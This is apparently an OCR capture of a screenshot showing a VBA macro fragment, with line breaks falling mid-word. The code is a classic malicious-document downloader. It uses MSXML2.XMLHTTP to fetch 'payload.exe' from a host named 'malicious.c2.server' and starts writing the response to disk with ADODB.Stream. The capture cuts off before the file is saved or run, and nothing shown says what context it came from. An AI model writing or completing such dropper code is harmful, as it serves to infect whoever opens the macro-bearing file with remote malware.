
    Dim objXML As Object

    Set objXML = CreateObje
ct("MSXML2.XMLHTTP")

    objXML.Open "GET", "htt
ps://malicious.c2.server/pa
yload.exe", False

    objXML.Send

    If objXML.Status = 200 
Then

        With CreateObject
("ADODB.Stream")

            .Type = 1

            .Open
